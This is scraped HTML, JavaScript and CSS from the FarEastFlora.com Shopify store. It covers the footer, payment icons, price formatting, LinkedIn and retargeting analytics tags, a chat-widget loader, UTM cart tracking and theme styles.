      <a href="https://www.facebook.com/fareastfloracomsg" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/fareastfloracomsg/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/fefmarcom" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fareastfloracomsg" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/fareastfloracom/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

<div class="footer-block__newsletter">
              <div class="footer__payment">
                <ul class="list list-payment" role="list">
                  <li class="list-payment__item">
                    100% Secure Purchases
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&amp;width=34" alt="visa" srcset="//www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&amp;width=34" alt="master" srcset="//www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&amp;width=34" alt="american express" srcset="//www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&amp;width=34" alt="american express" srcset="//www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/discover_1a400f24-96eb-41dc-bcea-0fc075ae46cf.svg?v=1764043367&amp;width=34" alt="paypal" srcset="//www.fareastflora.com/cdn/shop/files/discover_1a400f24-96eb-41dc-bcea-0fc075ae46cf.svg?v=1764043367&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/icons8-unionpay-48.png?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/icons8-unionpay-48.png?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/apple-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/apple-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/google-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/google-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/wechatpay.u5Vu6rl7.svg?v=1764043368&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/wechatpay.u5Vu6rl7.svg?v=1764043368&amp;width=34 34w" width="34" height="21" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&amp;width=34 34w" width="34" height="21" loading="lazy" class="sublink_featured_image">
                    </li></ul>
              </div>
            </div>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      
    </div>
    <div class="footer__content-bottom-wrapper custom_usp footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">FarEastFlora.com</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        
      </div><div class="usp_block">
      <ul>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/aa1130bad5b0c5380f492b253cad63be.png?v=1708945671&amp;width=18" alt="Same Day Delivery" srcset="//www.fareastflora.com/cdn/shop/files/aa1130bad5b0c5380f492b253cad63be.png?v=1708945671&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
            </div><div>
       <p>  Same Day Delivery</p>
         </div>
      
        </li>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/d1aec9441928106936a1d33aa3e137c6.png?v=1708945689&amp;width=18" alt="No 1 Florist in SG" srcset="//www.fareastflora.com/cdn/shop/files/d1aec9441928106936a1d33aa3e137c6.png?v=1708945689&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
          </div><div>
       <p>  No 1 Florist in SG</p>
         </div>
      
        </li>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/eea9ed93ac89ed7cb2cf7c079a68659d.png?v=1708945711&amp;width=18" alt="6251 2323" srcset="//www.fareastflora.com/cdn/shop/files/eea9ed93ac89ed7cb2cf7c079a68659d.png?v=1708945711&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
          </div><div>
       <p>  6251 2323</p>
         </div>
        </li>


   
      </ul>
      </div></div>
  </div>
</footer>







</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script defer>
      var Shopify = Shopify || {};
      // ---------------------------------------------------------------------------
      // Money format handler
      // ---------------------------------------------------------------------------
      var money_format = document.querySelector('body').getAttribute('data-money-format');
      
      Shopify.formatMoney = function(cents, format) {
        if (typeof cents == 'string') { cents = cents.replace('.',''); }
        var value = '';
        var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
        var formatString = (format || this.money_format);

        function defaultOption(opt, def) {
           return (typeof opt == 'undefined' ? def : opt);
        }

        function formatWithDelimiters(number, precision, thousands, decimal) {
          precision = defaultOption(precision, 2);
          thousands = defaultOption(thousands, ',');
          decimal   = defaultOption(decimal, '.');

          if (isNaN(number) || number == null) { return 0; }

          number = (number/100.0).toFixed(precision);

          var parts   = number.split('.'),
              dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
              cents   = parts[1] ? (decimal + parts[1]) : '';

          return dollars + cents;
        }

        switch(formatString.match(placeholderRegex)[1]) {
          case 'amount':
            value = formatWithDelimiters(cents, 2);
            break;
          case 'amount_no_decimals':
            value = formatWithDelimiters(cents, 0);
            break;
          case 'amount_with_comma_separator':
            value = formatWithDelimiters(cents, 2, '.', ',');
            break;
          case 'amount_no_decimals_with_comma_separator':
            value = formatWithDelimiters(cents, 0, '.', ',');
            break;
        }

        return formatString.replace(placeholderRegex, value);
      };
    </script>

    <script defer>
      
      window.shopUrl = 'https://www.fareastflora.com';
      window.delivery_schedule = {};
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/predictive-search.js?v=123136132764816876051767959870" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/custom.js?v=79830890290611668291745580395" defer="defer"></script>

    <script defer type="text/javascript">
      _linkedin_partner_id = '2419604';
      window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
      window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script>
    <script defer type="text/javascript">
      (function (l) {
        if (!l) {
          window.lintrk = function (a, b) {
            window.lintrk.q.push([a, b]);
          };
          window.lintrk.q = [];
        }
        var s = document.getElementsByTagName('script')[0];
        var b = document.createElement('script');
        b.type = 'text/javascript';
        b.async = true;
        b.src = 'https://snap.licdn.com/li.lms-analytics/insight.min.js';
        s.parentNode.insertBefore(b, s);
      })(window.lintrk);
    </script>
    <noscript>
      <img
        height="1"
        width="1"
        style="display:none;"
        alt=""
        src="https://px.ads.linkedin.com/collect/?pid=2419604&fmt=gif"
      >
    </noscript>
     
  <div id="shopify-block-AL2NKRHNVeVNLb2kzZ__4204890400545256432" class="shopify-block shopify-app-block"><script>
  (async function () {
    const hosts = {
      'hk-k8s': 'hk.sobot.com',
      'sg-k8s': 'sg.sobot.io',
      'sg-k8s-grey': 'sg-grey.sobot.io',
      'us-k8s-a': 'us.sobot.io',
    };

    const shopDomain = 'www.fareastflora.com';
    let envKey = 'sg-k8s';

    if (shopDomain.includes('sobot-hk')) {
      envKey = 'hk-k8s';
    }

    const defaultHost = hosts[envKey];

    const url = `https://${defaultHost}/chat-third/shopify/getChannelByShopId?shopId=64290554035`;
    const response = await fetch(url);

    const { companyId, channelFlag, shopifyShopId, nacosNameSpace, receptionVersion } = await response.json();

    // 版本
    const urlVersion = {
      3: 'v7',
    }[receptionVersion] || 'v6';

    (function (w, d, e, x) {
      w[e] = function () {
        w.cbk = w.cbk || [];
        w.cbk.push(arguments);
      };
      x = d.createElement('script');
      x.async = true;
      x.id = 'zhichiScript';
      x.src = `https://${hosts[nacosNameSpace]}/chat/frame/${urlVersion}/entrance.js?sysnum=${companyId}`;
      d.body.appendChild(x);
    })(window, document, 'zc');

    const config = {
      source: 35,
      channelid: channelFlag,
      shopifyDomain: 'www.fareastflora.com',
      shopifyShopId: shopifyShopId,
      
    };

    zc('config', config);
  })();
</script>

</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.readtargeting.com/data/check-cart.js?id=sOSKz
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_sOSKz = false;
async function check_cart_sOSKz () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_sOSKz(`${c_read_url_sOSKz}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_sOSKz) {
            isCartChecked_sOSKz = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_sOSKz();
}

--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom.css?v=155614425047266059171767960460
body_size: 11645
content:
.hide{display:none!important}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Regular' | file_url }}") format("TTF");font-weight:400}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Medium' | file_url }}") format("TTF");font-weight:600}@font-face{font-family:Nunito Sans,sans-serif;src:url("{{ 'NunitoSans-Regular' | file_url }}") format("TTF");font-weight:400}:focus{outline:none!important;box-shadow:unset!important}.custom_announcement-bar{padding:1.3rem 4rem;box-sizing:border-box}.custom_announcement-bar .announcement-bar__message{font-family:Work Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;min-height:fit-content;line-height:16px;letter-spacing:.6px;padding:0;display:flex;align-items:center}.custom_announcement-bar .announcement-bar__message *{margin:0;padding:0}.custom_announcement-bar .announcement-bar__message a{color:inherit}.megamenu_levels_1:after{all:unset!important}.custom-header .header__icon{width:unset;height:unset;flex-flow:column;padding:0 1.6rem;text-decoration:none}.custom-header .header__icon p{font-size:clamp(1rem,1rem + 0vw,1rem);margin:0}.custom-header .header__icon svg{width:20px}.mega-menu__content{background:#fff}.custom_slider .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_slider .banner__heading{font-size:30px;font-style:normal;font-weight:600;line-height:120%}.swiper-button-next,.swiper-button-prev{display:block!important}.swiper-wrapper{padding:0}.custom-slideshow h2.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-style:normal;font-weight:600;line-height:120%}.custom-slideshow .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom-slideshow .button{border-radius:50px;min-width:28.1rem}.custom-slideshow .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize}.custom-slideshow .button:after,.custom-slideshow .button:before,.custom-slideshow .button:not([disabled]):hover:after,.custom-slideshow .button:not([disabled]):hover:before{box-shadow:none}.product__title ul.product_badges{margin-bottom:1rem}ul.product_badges li{list-style:none;padding:6px 8px;border-radius:4px}ul.product_badges{display:flex;padding:0;gap:8px}ul.product_badges li p{padding:0;margin:0}.collection__title{display:flex;justify-content:space-between;align-items:center}.collection__title .title{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_view_all h2.title{margin-top:0}.collection .collection__title.title-wrapper{margin-bottom:3.6rem}.collection .collection__view-all a.link{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.card__badge ul.product_badges li{list-style:none;padding:.6rem .8rem;border-radius:.4rem;font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:600;line-height:normal;letter-spacing:-0px}.card--card.card--media>.card__content{padding:unset}.main-blog .card--card.card--media>.card__content{max-width:70rem;margin-left:auto;margin-right:auto}.card__information{padding-left:.8rem;padding-right:.8rem}.side-by-side .left-div .card__heading{letter-spacing:-00px;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;margin-bottom:.5rem;min-height:9rem}.side-by-side .right-div .price .price__container .price__regular .price-item--regular,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:right;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.side-by-side .right-div .price .price__container .price__sale .price-item--sale{color:#df5641}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1rem + 0vw,1.2rem);font-style:normal;font-weight:500;line-height:120%;margin-right:0}.side-by-side .right-div .caption{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.side-by-side{margin-bottom:0rem!important}.side-by-side .left-div .caption-with-letter-spacing{color:rgb(var(--color-foreground));font-size:1.2rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.2rem;text-transform:uppercase;margin-bottom:.5rem}.right-div .price{font-size:clamp(1.4rem,1.3429rem + .2857vw,1.6rem)}.right-div .price--on-sale .price__sale{display:block;text-align:right;display:flex;flex-flow:column;align-items:end;justify-content:start}.right-div{display:flex;flex-flow:column;align-items:end;justify-content:start}.custom_collection_list .title-wrapper-with-link{flex-flow:column;align-items:start}.custom_collection_list .custom_style,.custom_heading_size{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;margin:0}.custom_collection_list .title-wrapper-with-link{margin-bottom:3.4rem}.custom_collection_list .custom,.custom_description_style,.collection__title .subtitle{color:#6b7177;font-size:clamp(1.5rem,1.4143rem + .4286vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_collection_list ul li .card-wrapper{padding:0 1.6rem}.custom_collection_list ul li:first-child .card-wrapper{margin-left:-1.6rem}.custom_collection_list ul li:last-child .card-wrapper{margin-right:-1.6rem}.custom_collection_list ul li .card-wrapper .card .card__inner{overflow:hidden;border-radius:.8rem;height:100%}.custom_collection_list ul li .card-wrapper .card .card__content{position:absolute;bottom:6%}.custom_collection_list .card__heading .full-unstyled-link{color:#fff;text-shadow:0px 0px 4px rgba(51,51,51,.2);font-size:2.4rem;font-style:normal;font-weight:600;line-height:120%}.card__information{display:flex;flex-flow:column;justify-content:space-between}.custom_collection_list .card__heading .full-unstyled-link .icon-wrap{display:none}.custom_collection_list .view_collection_btn{border-radius:5rem;background:#fcf1e1;display:flex;max-width:28.3rem;height:5.6rem;padding:0 24px;justify-content:center;align-items:center;margin-top:2.4rem;font-size:1.6rem;font-style:normal;font-weight:600;line-height:1.4rem;text-transform:capitalize}.custom_collection_list .card__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:1;width:100%;height:100%}.variation_slider .title-wrapper-with-link{flex-flow:column;margin-bottom:4rem}.variation_slider a{text-decoration:none}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.collectionswiper .swiper-scrollbar{margin:6rem auto 0}.swiper-scrollbar{margin:2rem auto 0;position:unset!important;width:92%!important;height:2px!important}.swiper-scrollbar-drag{display:block!important;background:rgb(var(--color-foreground))!important}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-nex{right:30px}.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev{left:30px}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.collectionswiper .swiper-rtl .swiper-button-prev,.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.collectionswiper .swiper-rtl .swiper-button-next,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next,.tabcontent .swiper-button-next,.tabcontent .swiper-rtl .swiper-button-prev,.tabcontent .swiper-button-prev,.tabcontent .swiper-rtl .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-next{display:flex!important;width:2.8rem!important;height:2.8rem!important;padding:6.364px;justify-content:center!important;align-items:center!important;border-radius:40px;background:rgb(var(--color-foreground))}.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after{font-size:1.2rem!important;color:#fff}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{background:#ffffff0d;width:50px;height:100%}.Variation_image_stacked .multicolumn-card__info h3.custom_heading_size{color:#000;text-align:center;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.Variation_image_stacked .multicolumn-card__info .rte{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.Variation_image_left{border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.Variation_image_left ul li .multicolumn-card{display:flex;justify-content:start;align-items:center}.Variation_image_left .multicolumn-card__info .custom_heading_size{color:#000;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%}.Variation_image_left .multicolumn-card__image-wrapper{width:8rem;height:8rem}.Variation_image_left ul li:after{content:"";clear:both;display:block;position:absolute;right:8px;bottom:39%;background:#000;width:1px;height:24px}.Variation_image_left ul li:last-child:after{width:0px}.Variation_image_left ul li:first-child .multicolumn-card .multicolumn-card__image-wrapper{margin-left:0}.custom_richtxt .rich-text__heading{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.rich-text__text{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.custom_richtxt .rich-text__blocks a,.custom_richtxt .rich-text__blocks p a{color:#6b7177}.custom_faq .accordion__title{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:400;line-height:120%}.custom_faq .accordion{border-top:0px;border-bottom:1px solid #e2e2e2}.custom_faq .collapsible-content summary:hover{background:transparent}.custom_faq .collapsible-content summary:hover .accordion__title{text-decoration:none;text-underline-offset:0rem}.custom_faq summary 